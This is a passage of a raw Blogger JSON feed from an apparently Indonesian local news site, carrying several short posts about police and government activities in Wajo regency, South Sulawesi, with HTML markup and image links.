KELURAHAN\u0026nbsp; TOBARAKKA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13. MUH. AKBAR---DESA LACINDE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14. ANDI MAPPESAMMENG---DESA LAUWA\u003C\/p\u003E\u003Cp\u003E15. THAMRIN ----DESA\u0026nbsp; LOMPO BULO\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E16. HENDRA JUSNEDI--DESA\u0026nbsp; LOMPOLOANG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17. MUH. HAMSYAH---DESA MACCOLLILOLOE\u003C\/p\u003E\u003Cp\u003E18. HAMZAH H---DESA MARANNU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19. HIKMATULAH ---DESA MATTIROWALIE\u003C\/p\u003E\u003Cp\u003E20. AKYB ---- DESA PADANGLOANG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21. RUSDI --- DESA SIMPELLU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E22. SYAMSUDDIN --- DESA TANRONGI\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23. MASFIRWAN ---DESA TELLESANG\u003C\/p\u003E\u003Cp\u003E24. MANSUR --- DESA\u0026nbsp; KOMPONG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E25. ASRIANI BAHRI---DESA\u0026nbsp; BOTTOTENGNGA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E26. SUDIRMAN ---DESA BATU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E27. MUH BASRI ---DESA TANGKORO.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESumber : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/652056105079525530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/652056105079525530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/kapolsek-urban-pitumpanua-hadiri.html","title":"Kapolsek Urban Pitumpanua Hadiri Pelantikan 27 PKD  Se Kecamatan Pitumpanua"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj65wIuytgGBYFfv9B_VQgqxAW5eN9Av26rohFwOGar1Xl8nqfBycnK76Vi-wl0DU-pEVO37LqdlRWBfOvRBUpooGUuAtGU950CeLNXVfhLKffKLwI68ooHqhqbxtLpeHRFkdR614MO9lRpBWCnzxMY8BTOXSD0v5ww7ZFK5nhrr9bgH2PrN6NakReBzg\/s72-w400-h293-c\/20230206_143202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8834783391664587201"},"published":{"$t":"2023-02-06T13:29:00.006+07:00"},"updated":{"$t":"2023-02-06T13:30:59.020+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Turut Berbelangsungkawa, Kapolsek Belawa Bersama Anggota Melayat di Rumah Duka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtdrQ6TMpFTVeU9MLitiz9l-v3dOjIGuY3Z1cNIs_S7o-hpsur7-bXMVJ23VlvmWvh8kapa6OGisMCmjQfX9_TZho2k2pSYFWord0-PslGgT9hAo7nXXrDprokTVImFkyNmneGaWoUOrPuzSuDaLae9RKWMn7jPNiO9H9q5x6QmUTN3KSND1j91w4nw\/s1409\/20230206_141746.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1409\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtdrQ6TMpFTVeU9MLitiz9l-v3dOjIGuY3Z1cNIs_S7o-hpsur7-bXMVJ23VlvmWvh8kapa6OGisMCmjQfX9_TZho2k2pSYFWord0-PslGgT9hAo7nXXrDprokTVImFkyNmneGaWoUOrPuzSuDaLae9RKWMn7jPNiO9H9q5x6QmUTN3KSND1j91w4nw\/w306-h400\/20230206_141746.jpg\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolsek Belawa membantu Warga\u0026nbsp; di kediaman Almarhum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel --INFOCHANELNASIONAL.COM-- Turut berduka cita dan berbelasungkawa, Kapolsek Belawa Polres Wajo,AKP Ramli,SH bersama dengan personel Polsek Belawa melayat kerumah salah satu warga yang meninggal bertempat di rumah duka di Dusun Siduntung Desa Ongko Kecamatan Belawa, Kabupaten Wajo.\u0026nbsp; Senin,6\/2\/2023.\u003C\/p\u003E\u003Cp\u003EBeliau meninggal dunia dikarenakan sakit, yang mana juga merupakan salah satu tokoh masyarakat di Dusun Siduntung Desa Ongko Kecamatan Belawa Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003E“Kami jajaran Polsek Belawa Polres Wajo menyampaikan turut berduka cita yang sedalam dalamnya atas berpulangnya beliau, semoga\u0026nbsp; diampuni dosanya dan dilipat gandakan pahalanya, dan semoga keluarga yang ditinggalkan dapat menerima cobaan ini” ucap mamtan Kasat Lantas Polres Palopo.\u003C\/p\u003E\u003Cp\u003EDalam kegiatan pemakaman juga di hadiri oleh para,Tokoh Agama,Tokoh Masyarakat serta Masyarakat Kecamatan Belawa.\u003C\/p\u003E\u003Cp\u003EPersonil\u0026nbsp; yang ikut mendampingi Kapolsek Belawa,AKP RAMLI SH yakni Aiptu Made Sumerta dan Aipda Awaluddin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8834783391664587201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8834783391664587201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/turut-berbelangsungkawa-kapolsek-belawa.html","title":"Turut Berbelangsungkawa, Kapolsek Belawa Bersama Anggota Melayat di Rumah Duka"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtdrQ6TMpFTVeU9MLitiz9l-v3dOjIGuY3Z1cNIs_S7o-hpsur7-bXMVJ23VlvmWvh8kapa6OGisMCmjQfX9_TZho2k2pSYFWord0-PslGgT9hAo7nXXrDprokTVImFkyNmneGaWoUOrPuzSuDaLae9RKWMn7jPNiO9H9q5x6QmUTN3KSND1j91w4nw\/s72-w306-h400-c\/20230206_141746.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1689758017756245445"},"published":{"$t":"2023-02-02T16:02:00.004+07:00"},"updated":{"$t":"2023-02-02T16:02:54.100+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Polres Wajo Gelar Bimbingan Rohani dan Mental di Masjid At-Taqwa Mapolres Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkiepB773_u4ME8gNSn-SRxT9P0of7MNyNYHvNPRhDtamp4aLjd_B3ZI2H8ajNijKLo5SvECypRFjXpH0zlZ-HZg1nmmHjqFa_jrkWoMEJsDbXaFU0oKom0GUh8Bxzb3ZnGyKjPoO2UzfQcMIOLv9OeHxG_ZByWwtxUFb84xDozarLUZ-1CG-Cz8PZFg\/s1080\/20230202_165652.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkiepB773_u4ME8gNSn-SRxT9P0of7MNyNYHvNPRhDtamp4aLjd_B3ZI2H8ajNijKLo5SvECypRFjXpH0zlZ-HZg1nmmHjqFa_jrkWoMEJsDbXaFU0oKom0GUh8Bxzb3ZnGyKjPoO2UzfQcMIOLv9OeHxG_ZByWwtxUFb84xDozarLUZ-1CG-Cz8PZFg\/w400-h220\/20230202_165652.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPersonil Polres Wajo saat lakukan Pembinaan Rohani\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel --INFOCHANELNASIONAL.COM--- Kepolisian Resor ( Polres ) Wajo Polda Sulawesi Selatan menggelar bimbingan rohani dan mental di ikuti oleh seluruh personil Polres Wajo bagi beragama Islam yang bertempat di masjid At- Taqwa Mapolres Wajo.Kamis,2\/2\/2023.\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut di pimpin langsung oleh Kapolres Wajo AKBP.H.Fatchur Rochman,SH,MH di wakili Waka Polres Kompol .H.Muhtar,SE.\u003C\/p\u003E\u003Cp\u003EWaka Polres Wajo,Kompol H.Muhtar,SE membenarkan kegiatan tersebut.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan berlangsung pada hari Kamis tanggal 2 Februari 2023 sekitar pukul 09.00 wita bertempat di Masjid At-Taqwa Mapolres Wajo telah dilaksanakan kegiatan bimbingan rohani dan mental Personil Polres Wajo,ujarnya.\u003C\/p\u003E\u003Cp\u003EMantan Waka Polres Sidrap menambahkan,bimbingan rohani dan mental (Binrohtal) merupakan giat rutin yang dilaksanakan setiap hari Kamis setelah pelaksanaan apel pagi. Dalam kegiatan tersebut dihadiri juga\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPara Kabag, Kasat, Kasi, KBO dan personil Polres Wajo khususnya yang beragama Islam,ungkapnya.\u003C\/p\u003E\u003Cp\u003EAdapun yang memberikan tausiah adalah Ustadz DR. Erfin Beddu S.Pd dengan judul ceramah \"Keutamaan dan Keistimewaan mengamalkan Surah Al-fatihah\".\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut bertujuan meningkatkan karakter anggota Polri khususnya anggota personil Polres Wajo menjadi lebih Humanis sekaligus meningkatkan kualitas keimanan dan ketakwaan kepada Tuhan YME.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1689758017756245445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1689758017756245445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/polres-wajo-gelar-bimbingan-rohani-dan.html","title":"Polres Wajo Gelar Bimbingan Rohani dan Mental di Masjid At-Taqwa Mapolres Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkiepB773_u4ME8gNSn-SRxT9P0of7MNyNYHvNPRhDtamp4aLjd_B3ZI2H8ajNijKLo5SvECypRFjXpH0zlZ-HZg1nmmHjqFa_jrkWoMEJsDbXaFU0oKom0GUh8Bxzb3ZnGyKjPoO2UzfQcMIOLv9OeHxG_ZByWwtxUFb84xDozarLUZ-1CG-Cz8PZFg\/s72-w400-h220-c\/20230202_165652.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6730442186287247126"},"published":{"$t":"2023-01-31T06:26:00.004+07:00"},"updated":{"$t":"2023-01-31T10:57:04.475+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Terima Kasih ASN,  Tahun 2023 Bantuan Sosial Untuk PTT Ditambah 1.000 Orang Juga Ada Bantuan Beasiswa dan Modal Usaha Untuk Fakir Miskin "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2w8eus5M19k0h4er0m5VFkNHHDbHq_FcOMqyuRKxZRW8OjdomdgyZvOFy6jneUB_Wj89VYEWsjp3BqkYjeLAb5kDgbOV7rTePb7xkoPYgQVwEuLlk2YED8r0lHzRGK20QdMYHg-cM_EULnyEwDvIPAm1DZt7irQwnb7PvCCIbByCTcoWEWEXdE1aEQ\/s4128\/20230130_142318.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2w8eus5M19k0h4er0m5VFkNHHDbHq_FcOMqyuRKxZRW8OjdomdgyZvOFy6jneUB_Wj89VYEWsjp3BqkYjeLAb5kDgbOV7rTePb7xkoPYgQVwEuLlk2YED8r0lHzRGK20QdMYHg-cM_EULnyEwDvIPAm1DZt7irQwnb7PvCCIbByCTcoWEWEXdE1aEQ\/w400-h300\/20230130_142318.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EWAJO, \u003Cspan style=\"color: #04ff00;\"\u003EINFOCHANELNASIONAL.COM\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #04ff00;\"\u003E---\u003C\/span\u003EBAZNAS Kabupaten Wajo kembali menyalurkan bantuan sosial untuk Pegawai Tidak Tetap(PTT) dan Guru Tidak Tetap) GTT sebesar Rp.300.000(tiga ratus ribu rupiah) per orang sebanyak 500 orang. Senin,30\/01\/2023\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPimpinan BAZNAS Kabupaten Wajo Mansur, S.Ag.,M.Pd menjelaskan bahwa Program Wajo Peduli pada Tahun 2023 akan ditambah Kuota nya menjadi 1.000 orang Pegawai Tidak Tetap( PTT) yang akan mendapat bantuan sosial dari BAZNAS Kabupaten Wajo dan pendataanya akan dimulai dari bulan Februari ke Maret 2023.\u003C\/p\u003E\u003Cp\u003E\"Hari ini kami melakukan penyerahan secara simbolis yang dihadiri dan diserahkan langsung oleh Bupati Wajo H.Amran Mahmud, sekaligus pengarahan. Juga saya infokan, pada Tahun 2023 ini kami akan membina Muallaf di Wajo sebanyak 168 orang dari 14 Kecamatan, dengan memberikan bimbingan keagamaan, memberikan beasiswa pada anaknya dan juga modal usaha kepada mereka yang punya kerja atau usaha untuk dikembangkan,\" terangnya\u003C\/p\u003E\u003Cp\u003EMansur juga menjelaskan,\u0026nbsp; tadi ada acara MoU dengan Dinas Pendidikan Kabupaten Wajo, untuk penyaluran beasiswa sebanyak 1.000 orang yang bersumber dari zakat dan juga ada sunatan massal bekerjasama dengan Dinas Pendidikan Kabupaten Wajo\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPtrMd-QKkG1VfN63okGl_ClmQr0_JooRpAoj1-uNKPsd_4UKTNaX8OenlWCht23NGmOj2yYTSGiwAW9_V-tKXJ4r5MpF_DwIcMKZmWcArwIFK5tOOvxxSVd57CC3nWALEONzjIRhrGDWKR5nD2Kg8hwUI4AMjw5-BOYgGyl6Ymm0bIeLwwQzqdyJmlg\/s4128\/20230130_111054.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPtrMd-QKkG1VfN63okGl_ClmQr0_JooRpAoj1-uNKPsd_4UKTNaX8OenlWCht23NGmOj2yYTSGiwAW9_V-tKXJ4r5MpF_DwIcMKZmWcArwIFK5tOOvxxSVd57CC3nWALEONzjIRhrGDWKR5nD2Kg8hwUI4AMjw5-BOYgGyl6Ymm0bIeLwwQzqdyJmlg\/w400-h300\/20230130_111054.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\"Kami akan memberikan bantuan untuk anak-anak yang putus sekolah dari SD ke SMP dan Alhamdulillah kita sudah siapkan di Tahun 2023 ini,\" jelasnya\u003C\/p\u003E\u003Cp\u003ESemenatara Bupati Wajo H.Amran Mahmud yang menghaidiri\u0026nbsp; mengaku sejak menjabat sebagai Wakil Bupati Wajo beberapa tahun lalu, dirinya sudah mengajak kepala dinas waktu itu untuk turut bersama-sama membersihkan penghasilan melalui zakat profesi Aparatur Sipil Negara (ASN).\u003C\/p\u003E\u003Cp\u003E\"Melalui amanah yang dipercayakan sekarang, kita sudah mensosialisasikan agar ASN kita bisa membersihkan gajinya dengan dikeluarkan zakatnya sehingga gaji yang mereka terima sudah bersih dan insyaallah berkah,\" kata kepala daerah yang juga dai ini.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud menjelaskan, selama ini zakat yang dikumpulkan telah disalurkan dan dinikmati masyarakat. Misalnya, dalam bentuk bantuan bedah rumah, bantuan kebencanaan, talangan untuk kesehatan, hingga bantuan lainnya yang diserahkan kepada penerima.\u003C\/p\u003E\u003Cp\u003E\"Kepada para penerima zakat hari ini, saya berharap untuk terus berupaya meningkatkan taraf hidup. Mudah-mudahan beberapa waktu ke depan, kita bukan lagi sebagai penerima, tapi pemberi zakat. Kami ucapkan terima kasih kepada Baznas atas bantuan program ini,\" harap Amran Mahmud.\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6730442186287247126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6730442186287247126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/terima-kasih-asn-tahun-2023-bantuan.html","title":"Terima Kasih ASN,  Tahun 2023 Bantuan Sosial Untuk PTT Ditambah 1.000 Orang Juga Ada Bantuan Beasiswa dan Modal Usaha Untuk Fakir Miskin "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2w8eus5M19k0h4er0m5VFkNHHDbHq_FcOMqyuRKxZRW8OjdomdgyZvOFy6jneUB_Wj89VYEWsjp3BqkYjeLAb5kDgbOV7rTePb7xkoPYgQVwEuLlk2YED8r0lHzRGK20QdMYHg-cM_EULnyEwDvIPAm1DZt7irQwnb7PvCCIbByCTcoWEWEXdE1aEQ\/s72-w400-h300-c\/20230130_142318.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7676345203245947214"},"published":{"$t":"2023-01-30T15:57:00.000+07:00"},"updated":{"$t":"2023-01-30T15:57:06.155+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":" Polsek Urban Pitumpanua Siagakan Personil Setiap Hari di Pelabuhan Laut Siwa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-rasgKBgIQ1Pk2wdGfeyJEfWp5jM4g_H5ooTbGGfpAJeLJL2aptDnQ8UdZBSnA-b-ze53oey0gYyG2GPJU_YIeNb6YKA4ZDXgfeKabxf6mL3udFs9dxASMW_QRlon3umG3-DKy2lfKGXIK_pbu8xWLxmduxJCba1nPRheAljd7X9JjtYFJWkMT2tkg\/s1074\/20230130_164810.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"806\" data-original-width=\"1074\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-rasgKBgIQ1Pk2wdGfeyJEfWp5jM4g_H5ooTbGGfpAJeLJL2aptDnQ8UdZBSnA-b-ze53oey0gYyG2GPJU_YIeNb6YKA4ZDXgfeKabxf6mL3udFs9dxASMW_QRlon3umG3-DKy2lfKGXIK_pbu8xWLxmduxJCba1nPRheAljd7X9JjtYFJWkMT2tkg\/w400-h300\/20230130_164810.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPersonil Polsek Urban Pitumpanua tiap hari lakukan Pengamana di Pelabuha\u0026nbsp; Siwa\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel ---INFOCHANELNASIONAL.COM--Personil Polsek Urban Pitumpanua melakukan pengamanan melakukan pengamanan di pelabuhan Samudera Siwa,kecamatan Pitumpanua , Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan pengamanan di wilayah pelabuhan Laut Siwa dilakukan setiap hari oleh personil KP3 Polsek Urban Pitumpanua,seperti halnya hari ini di tugaskan kepada Aiptu Deni dan Aipda Sukardi,\" kata Kapolsek Urban Pitumpanua Kompol Andi Rahmat SH. Senin 30\/1\/2023.\u003C\/p\u003E\u003Cp\u003EHal ini untuk memberikan pelayanan keamanan dan kenyamanan kepada masyarakat serta penumpang kapal cepat fiber di pelabuhan Laut Siwa,\"ujarnya.\u003C\/p\u003E\u003Cp\u003EPersonil Pengamanan disiagakan setiap hari di Pelabuhan Laut Siwa terhadap penumpang yang akan berangkat dan tiba dari Kolaka Utara yang menggunakan kapal fiber setiap hari pukul 11.00 wita.Dan berangkat kembali pada pukul 12.30 wita,\"tutupnya. (humas Polres Wajo)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7676345203245947214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7676345203245947214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/polsek-urban-pitumpanua-siagakan.html","title":" Polsek Urban Pitumpanua Siagakan Personil Setiap Hari di Pelabuhan Laut Siwa"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-rasgKBgIQ1Pk2wdGfeyJEfWp5jM4g_H5ooTbGGfpAJeLJL2aptDnQ8UdZBSnA-b-ze53oey0gYyG2GPJU_YIeNb6YKA4ZDXgfeKabxf6mL3udFs9dxASMW_QRlon3umG3-DKy2lfKGXIK_pbu8xWLxmduxJCba1nPRheAljd7X9JjtYFJWkMT2tkg\/s72-w400-h300-c\/20230130_164810.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1674164381810771492"},"published":{"$t":"2023-01-27T19:41:00.000+07:00"},"updated":{"$t":"2023-01-27T19:41:00.802+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Polres Wajo Gelar Jumat Curhat di Warkop Raisa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA\/s1080\/20230127_203328.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"705\" data-original-width=\"1080\" height=\"261\" 